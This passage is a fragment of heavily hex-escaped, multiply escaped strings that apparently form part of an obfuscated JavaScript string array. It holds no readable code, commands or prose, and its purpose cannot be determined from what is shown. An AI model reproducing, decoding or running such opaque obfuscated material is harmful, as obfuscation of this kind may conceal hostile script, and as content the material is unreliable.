\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x33\x43\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x33\x72\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x5a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x34\x4a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x33\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x33\x65\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x33\x45\x5c\x5c\x5c\x5c\x34\x54\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x33\x65\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x32\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x53\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x53\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x53\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x44\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c